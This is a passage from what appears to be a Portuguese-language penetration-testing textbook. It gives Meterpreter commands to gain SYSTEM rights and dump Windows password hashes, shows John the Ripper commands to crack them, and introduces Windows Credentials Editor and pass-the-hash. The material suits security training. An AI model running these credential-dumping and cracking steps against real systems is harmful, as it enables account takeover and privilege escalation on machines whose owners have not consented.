 • Consiga acesso como sendo nt authoritysystem.
meterpreter > getsystem
• Acesse o hash de senhas do sistema Windows por meio do módulo
hashdump.
meterpreter > run hashdump
• Copie o hash para um arquivo de texto e realize a quebra de senhas.
root@kali# john senhas_WinXP
Para versões do Windows superiores ao Vista (como Windows 7 ou 8):
consiga acesso ao usuário nt authoritysystem (pode ser visualizado na
seção 9.4.5 “User Interface commands”).
• Acesse o hash de senhas do sistema Windows por meio do módulo
hashdump:
meterpreter> run hashdump
• Copie o hash para um arquivo de texto e realize a quebra de senhas:
root@kali# john senhas_Win7 --format=nt
• Para exibir as senhas encontradas:
root@kali# john senhas_Win7 --format=nt --show
11.1.1.6 Windows Credentials Editor
O processo realizado com o John the Ripper, até o presente momento,
possibilita-nos recuperar a senha por meio de ataques de dicionários. E se
eu disser a você que existe um modo mais fácil, bem mais fácil de recuperar
senhas do Windows? Tão fácil ao ponto de que não é necessário rodar
nenhum processo de força bruta ou dicionário? É só rodar o Windows
Credentials Editor e pronto: temos as credenciais do sistema.
Em tempos mais antigos, foi criada uma técnica denominada pass-the-hash
(passar pelo hash), cujo objetivo era logar no sistema somente por meio do
hash da senha, sem a necessidade de saber qual é a senha. Uma vez com o
sistema comprometido, o atacante poderia recuperar o hash de senhas do
sistema e utilizá-lo para autenticar-se em serviços que utilizam o hash LM
e/ou NTLM (como um servidor remoto SMB), escalando o seu privilégio
 